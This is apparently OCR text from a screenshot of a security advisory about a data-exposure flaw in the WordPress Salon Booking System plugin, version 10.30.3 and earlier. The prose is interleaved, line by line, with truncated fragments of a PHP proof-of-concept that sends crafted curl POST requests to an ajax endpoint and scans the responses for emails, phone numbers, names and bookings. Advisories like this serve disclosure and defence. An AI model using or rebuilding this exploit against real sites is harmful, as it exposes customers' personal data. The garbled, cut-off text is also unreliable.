
plugin exposes an endpoint that
'user_id'
=>
'1'
,
'all'
=>
'true'
,
retrieves sensitive data without
'nonce'
=>
'test'
// Nonce may be req
proper user role validation.
]
;
Authenticated attackers can
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
send crafted requests to this
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
endpoint to extract data such as
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http
customer names, email
addresses, and booking details.
$response
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
Who is affected by this
echo
"nTrying action: 
$actionn
"
;
vulnerability?
echo
"HTTP Code: 
$http_coden
"
;
Identifying impacted users
// Check for potential data exposure patt
Any WordPress site using the
if
(
$http_code
==
200
&&
!
empty
(
$response
if
(
strpos
(
$response
,
'email'
)
!==
fa
Salon Booking System plugin
strpos
(
$response
,
'phone'
)
!==
fa
version 10.30.3 or earlier is
strpos
(
$response
,
'name'
)
!==
fal
affected. Specifically, users with
strpos
(
$response
,
'booking'
)
!==